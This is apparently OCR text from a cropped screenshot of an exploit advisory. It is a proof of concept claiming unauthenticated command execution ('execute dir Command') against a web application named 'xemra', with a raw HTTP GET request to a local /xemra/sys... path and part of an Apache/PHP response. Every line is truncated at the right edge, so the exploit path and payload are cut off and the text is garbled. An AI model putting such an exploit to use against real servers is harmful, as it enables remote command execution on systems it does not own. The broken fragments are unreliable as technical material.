
# Software Link: http:
//www.ha
# Version: unknown
# Tested on: Windows 7 with Xa
# greets goes to: ChrisKSK, Pr
# no greets to: NSA, GCHQ, USA
##############################
PoC execute dir Command. No au
#########
GET http:
//127.0.0.1/xemra/sys
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windo
Accept: text/html,application/
Accept-Language: de-de,de;q=0.
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cache-Control: max-age=0
############
Response:
HTTP/1.1 200 OK
Date
: Fri, 13 Dec 2013 18:29:4
Server: Apache/2.2.11 (Win32) 
X-Powered-By: PHP/5.2.8
Keep-Alive: timeout=5, max=100